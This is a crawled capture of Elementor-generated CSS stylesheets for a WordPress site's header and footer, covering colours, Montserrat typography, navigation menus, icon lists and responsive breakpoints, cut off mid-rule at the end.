.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#C9C9C9;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-icon i{color:#FFEC00;transition:color 0.3s;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-icon svg{fill:#FFEC00;transition:fill 0.3s;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#7A7A7A;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#7A7A7A;}.elementor-1400 .elementor-element.elementor-element-51867d3{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(255, 255, 255, 0.6);}.elementor-1400 .elementor-element.elementor-element-786719e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-786719e:not(.elementor-motion-effects-element-type-background), .elementor-1400 .elementor-element.elementor-element-786719e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0078C1;}.elementor-1400 .elementor-element.elementor-element-786719e > .elementor-container{max-width:1200px;min-height:60px;}.elementor-1400 .elementor-element.elementor-element-786719e{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 10% 0% 10%;}.elementor-1400 .elementor-element.elementor-element-786719e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1400 .elementor-element.elementor-element-3222405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1400 .elementor-element.elementor-element-3222405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-3222405 > .elementor-element-populated, .elementor-1400 .elementor-element.elementor-element-3222405 > .elementor-element-populated > .elementor-background-overlay, .elementor-1400 .elementor-element.elementor-element-3222405 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-3222405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-204a00d{text-align:center;}.elementor-1400 .elementor-element.elementor-element-204a00d img{width:108px;}.elementor-1400 .elementor-element.elementor-element-204a00d:hover img{opacity:0.6;}.elementor-bc-flex-widget .elementor-1400 .elementor-element.elementor-element-5b441b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1400 .elementor-element.elementor-element-5b441b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-5b441b2 > .elementor-element-populated, .elementor-1400 .elementor-element.elementor-element-5b441b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-1400 .elementor-element.elementor-element-5b441b2 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-5b441b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-71a8a2a{text-align:start;}.elementor-1400 .elementor-element.elementor-element-71a8a2a img{width:118px;}.elementor-1400 .elementor-element.elementor-element-71a8a2a:hover img{opacity:0.6;}.elementor-bc-flex-widget .elementor-1400 .elementor-element.elementor-element-55999f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1400 .elementor-element.elementor-element-55999f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-55999f2 > .elementor-element-populated, .elementor-1400 .elementor-element.elementor-element-55999f2 > .elementor-element-populated > .elementor-background-overlay, .elementor-1400 .elementor-element.elementor-element-55999f2 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-55999f2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-b82e962{text-align:center;}.elementor-1400 .elementor-element.elementor-element-b82e962 img{width:180px;}.elementor-1400 .elementor-element.elementor-element-b82e962:hover img{opacity:0.6;}.elementor-bc-flex-widget .elementor-1400 .elementor-element.elementor-element-276d9c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1400 .elementor-element.elementor-element-276d9c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-1b6ccc3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-1b6ccc3{text-align:center;}.elementor-1400 .elementor-element.elementor-element-1b6ccc3 img{width:195px;}.elementor-1400 .elementor-element.elementor-element-1b6ccc3:hover img{opacity:0.6;}.elementor-1400 .elementor-element.elementor-element-39fb301{text-align:center;}.elementor-1400 .elementor-element.elementor-element-39fb301 img{width:180px;}.elementor-1400 .elementor-element.elementor-element-39fb301:hover img{opacity:0.6;}.elementor-1400 .elementor-element.elementor-element-33e2eff{text-align:center;}.elementor-1400 .elementor-element.elementor-element-33e2eff img{width:180px;}.elementor-1400 .elementor-element.elementor-element-33e2eff:hover img{opacity:0.6;}.elementor-1400 .elementor-element.elementor-element-cab2140{text-align:center;}.elementor-1400 .elementor-element.elementor-element-cab2140 img{width:180px;}.elementor-1400 .elementor-element.elementor-element-cab2140:hover img{opacity:0.6;}.elementor-1400 .elementor-element.elementor-element-f3b96f8{text-align:center;}.elementor-1400 .elementor-element.elementor-element-f3b96f8 img{width:180px;}.elementor-1400 .elementor-element.elementor-element-f3b96f8:hover img{opacity:0.6;}.elementor-1400 .elementor-element.elementor-element-4751124:not(.elementor-motion-effects-element-type-background), .elementor-1400 .elementor-element.elementor-element-4751124 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001739;}.elementor-1400 .elementor-element.elementor-element-4751124 > .elementor-container{max-width:1400px;}.elementor-1400 .elementor-element.elementor-element-4751124{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1400 .elementor-element.elementor-element-4751124 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1400 .elementor-element.elementor-element-e725686 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-015704e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-015704e{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-menu-toggle{margin:0 auto;background-color:#001739;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#001739;}.elementor-1400 .elementor-element.elementor-element-b1749de .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1400 .elementor-element.elementor-element-b1749de .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#001739;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown a, .elementor-1400 .elementor-element.elementor-element-b1749de .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown{background-color:#0078C1;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown a:hover,
					.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown a:focus,
					.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown a.highlighted{background-color:#001739;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#001739;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown .elementor-item, .elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-1400 .elementor-element.elementor-element-b1749de div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1400 .elementor-element.elementor-element-b1749de div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1400 .elementor-element.elementor-element-7fbb87f3{padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-7394b746{padding:0px 030px 0px 30px;}.elementor-1400 .elementor-element.elementor-element-786719e{padding:0px 30px 0px 30px;}}@media(max-width:767px){.elementor-1400 .elementor-element.elementor-element-7394b746 > .elementor-container{min-height:50px;}.elementor-1400 .elementor-element.elementor-element-4b0ed748{width:50%;}.elementor-1400 .elementor-element.elementor-element-7c29d83{width:50%;}.elementor-1400 .elementor-element.elementor-element-786719e > .elementor-container{min-height:85px;}.elementor-1400 .elementor-element.elementor-element-3222405{width:50%;}.elementor-1400 .elementor-element.elementor-element-5b441b2{width:50%;}.elementor-1400 .elementor-element.elementor-element-55999f2{width:50%;}.elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown .elementor-item, .elementor-1400 .elementor-element.elementor-element-b1749de .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}}@media(min-width:768px){.elementor-1400 .elementor-element.elementor-element-36ea5e6f{width:100%;}.elementor-1400 .elementor-element.elementor-element-4b0ed748{width:40%;}.elementor-1400 .elementor-element.elementor-element-7c29d83{width:60%;}.elementor-1400 .elementor-element.elementor-element-3222405{width:11.25%;}.elementor-1400 .elementor-element.elementor-element-5b441b2{width:12.167%;}.elementor-1400 .elementor-element.elementor-element-55999f2{width:13.167%;}.elementor-1400 .elementor-element.elementor-element-276d9c6{width:12.916%;}.elementor-1400 .elementor-element.elementor-element-e725686{width:33%;}.elementor-1400 .elementor-element.elementor-element-c5ed1f5{width:66.665%;}}

--- FILE ---
content_type: text/css
request_url: https://tricel.cl/wp-content/uploads/elementor/css/post-1347.css?ver=1766472065
body_size: 2150
content:
.elementor-1347 .elementor-element.elementor-element-2fa5630:not(.elementor-motion-effects-element-type-background), .elementor-1347 .elementor-element.elementor-element-2fa5630 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-1347 .elementor-element.elementor-element-2fa5630{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1347 .elementor-element.elementor-element-2fa5630 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1347 .elementor-element.elementor-element-344f4827.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1347 .elementor-element.elementor-element-344f4827.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1347 .elementor-element.elementor-element-344f4827 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-1347 .elementor-element.elementor-element-344f4827 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1347 .elementor-element.elementor-element-ce90e1c{--spacer-size:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1347 .elementor-element.elementor-element-2501edb{text-align:center;}.elementor-1347 .elementor-element.elementor-element-2501edb img{width:337px;max-width:250px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1347 .elementor-element.elementor-element-8105a61{width:100%;max-width:100%;text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-8105a61 > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1347 .elementor-element.elementor-element-38a88ac > .elementor-widget-container{margin:0px 100px 0px 100px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-38a88ac{text-align:center;}.elementor-1347 .elementor-element.elementor-element-38a88ac .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;line-height:2em;color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-2f89d45f > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-2f89d45f{text-align:start;}.elementor-1347 .elementor-element.elementor-element-2f89d45f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;font-style:normal;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1347 .elementor-element.elementor-element-40e54985 > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-40e54985{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-40e54985 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-bfdc7cc > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-1347 .elementor-element.elementor-element-bfdc7cc{text-align:start;}.elementor-1347 .elementor-element.elementor-element-bfdc7cc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#ffffff;}.elementor-1347 .elementor-element.elementor-element-f6e20ab > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-f6e20ab{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-f6e20ab .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-245ea6e > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-1347 .elementor-element.elementor-element-245ea6e{text-align:start;}.elementor-1347 .elementor-element.elementor-element-245ea6e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#ffffff;}.elementor-1347 .elementor-element.elementor-element-6ef9661 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-6ef9661{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-6ef9661 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-5725644 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1347 .elementor-element.elementor-element-5725644{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;}.elementor-1347 .elementor-element.elementor-element-5725644 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1347 .elementor-element.elementor-element-adfef04 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1347 .elementor-element.elementor-element-adfef04{text-align:center;}.elementor-1347 .elementor-element.elementor-element-adfef04 img{width:700px;max-width:200px;}.elementor-1347 .elementor-element.elementor-element-4d1756b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1347 .elementor-element.elementor-element-4d1756b1:not(.elementor-motion-effects-element-type-background), .elementor-1347 .elementor-element.elementor-element-4d1756b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-1347 .elementor-element.elementor-element-4d1756b1 > .elementor-container{min-height:10px;}.elementor-1347 .elementor-element.elementor-element-4d1756b1{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 1px 0px;}.elementor-1347 .elementor-element.elementor-element-4d1756b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1347 .elementor-element.elementor-element-7db46c8{text-align:start;}.elementor-1347 .elementor-element.elementor-element-7db46c8 .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-1347 .elementor-element.elementor-element-75d071e > .elementor-widget-container{margin:0px 60px 0px 60px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-75d071e{text-align:center;}.elementor-1347 .elementor-element.elementor-element-75d071e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;line-height:2em;color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-59737ba{text-align:end;}.elementor-1347 .elementor-element.elementor-element-59737ba .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-1347 .elementor-element.elementor-element-7dc0a570:not(.elementor-motion-effects-element-type-background), .elementor-1347 .elementor-element.elementor-element-7dc0a570 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-1347 .elementor-element.elementor-element-7dc0a570 > .elementor-container{max-width:1000px;}.elementor-1347 .elementor-element.elementor-element-7dc0a570{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-1347 .elementor-element.elementor-element-7dc0a570 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1347 .elementor-element.elementor-element-302896b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1347 .elementor-element.elementor-element-302896b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1347 .elementor-element.elementor-element-302896b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1347 .elementor-element.elementor-element-302896b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-1347 .elementor-element.elementor-element-302896b > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1347 .elementor-element.elementor-element-c8d5795{width:var( --container-widget-width, 119.228% );max-width:119.228%;--container-widget-width:119.228%;--container-widget-flex-grow:0;text-align:start;}.elementor-1347 .elementor-element.elementor-element-c8d5795 img{width:200px;max-width:220px;}.elementor-1347 .elementor-element.elementor-element-0bef3de{width:100%;max-width:100%;text-align:start;font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:300;color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-0bef3de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1347 .elementor-element.elementor-element-64bc792.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1347 .elementor-element.elementor-element-64bc792.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1347 .elementor-element.elementor-element-64bc792 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-1347 .elementor-element.elementor-element-66856da > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1347 .elementor-element.elementor-element-66856da{text-align:start;}.elementor-1347 .elementor-element.elementor-element-66856da .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;font-style:normal;color:#ffffff;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1347 .elementor-element.elementor-element-95ffcb2 .elementor-icon-list-items:not(.elementor-inline-items) 